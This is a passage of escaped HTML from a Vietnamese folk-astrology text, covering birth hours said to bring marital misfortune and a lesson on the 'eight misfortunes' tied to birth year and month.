width=\"120\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nTrai sanh tháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 30.35pt;\" valign=\"top\" width=\"40\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n1\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 0.75in;\" valign=\"top\" width=\"72\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\ntháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 27pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n7\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 105.75pt;\" valign=\"top\" width=\"141\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nphạm CÔ THẦN\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 64.15pt;\" valign=\"top\" width=\"86\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nTuổi Hợi\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nGái sanh tháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 30.35pt;\" valign=\"top\" width=\"40\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n1\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 0.75in;\" valign=\"top\" width=\"72\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\ntháng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 27pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n7\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt; width: 105.75pt;\" valign=\"top\" width=\"141\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\nphạm QUẢ TÚ\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Col start=\"2\" style=\"margin-bottom: 0in; margin-top: 0in;\" type=\"1\"\u003E\n\u003Cli class=\"MsoNormal\" style=\"margin-bottom: 6pt; margin-top: 6pt;\"\u003E\u003Cb\u003ETUỔI và GIỜ SANH\u003C\/b\u003E:\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: 0.5in;\"\u003E\nNam phạm Cô thần thê Ly biệt\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: 0.5in;\"\u003E\nNữ phùng Quả tú nữ độc phòng trung\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 0.0001pt 0.5in;\"\u003E\nTrai những tuổi này phạm giờ này thì không có vợ,\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: 0.5in;\"\u003E\nGái những tuổi này, phạm giờ này thì không có chồng.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.5in;\"\u003E\n3 tuổi chung hai giờ:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.5in;\"\u003E\nNam, Nữ coi chung:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: 0.5in;\"\u003E\nTuổi Dần, Mẹo, Thìn sanh giờ Tỵ, giờ Sửu thì phạm,\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: 0.5in;\"\u003E\nTuổi Thân, Dậu, Tuất sanh giờ Hợi giờ Mùi thì phạm,\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: 0.5in;\"\u003E\nTuổi Hợi, Tý, Sửu sanh giờ Dần giờ Tuất thì phạm,\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: 0.5in;\"\u003E\nTuổi Tỵ, Ngọ, Mùi sanh giờ Thân giờ Thìn thì phạm.\u003C\/div\u003E\n\u003Cdiv class=\"MsoBodyTextIndent2\" style=\"text-align: justify;\"\u003E\nNam phạm là giờ Cô Thần, Nữ phạm là giờ Quả tú, nếu phạm thì việc vợ chồng sau này sanh nhiều rắc rối, lương duyên trắc trở, gặp nhiều đau khổ. Không phạm thì tốt.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.5in; text-align: center;\"\u003E\n---o0o---\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.25in; text-align: center;\"\u003E\n\u003Cb\u003EBÀI SỐ 11\u003C\/b\u003E:\u0026nbsp;\u003Cb\u003ECOI VỀ BÁT BẠI\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoBodyTextIndent2\"\u003E\nBát bại là tám việc không tốt trong đời mình. Tám việc ấy là: Ở tù, Thối tài, Dịch lệ, Lửa cháy, Thay đổi chồng vợ, Phá nhà, Quỷ phá hại, Hại con phá của.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.25in; text-indent: 0.25in;\"\u003E\nNếu phạm số này phải giữ phận.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.25in; text-indent: 0.25in;\"\u003E\nNam, Nữ coi chung. Căn cứ vào tuổi trong 6 con giáp và tháng sanh để coi. Xem ở dưới.\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"border-collapse: collapse; border: medium none; font-size: 10pt; margin-left: -75.9pt;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"border: 1pt solid windowtext; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETuổi\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EGIÁP TÝ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Equỷ phá\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EẤt Sửu\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephá nhà\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EBính Dần\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Eở tù\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EĐinh Mẹo\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Edịch lệ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EMậu Thìn\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Eđổi vợ chồng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EKỷ Tỵ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephá của\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ECanh Ngọ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Eít con\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETân Mùi\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" 